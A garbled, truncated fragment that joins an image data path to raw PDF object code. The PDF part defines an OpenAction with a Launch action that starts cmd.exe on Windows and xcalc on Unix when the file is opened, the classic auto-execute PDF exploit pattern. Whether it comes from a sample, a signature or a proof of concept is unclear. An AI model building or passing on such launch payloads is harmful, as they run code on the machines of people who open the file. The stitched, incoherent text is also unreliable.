 /Action /Launch %PDF- trailer >/OpenAction 2 0 R>>>>>> 2 0 obj <</Type /Action /S /Launch /F << /DOS (D:\cmd.exe) /Unix(/usr/bin/xcalc) /Mac(/Applicat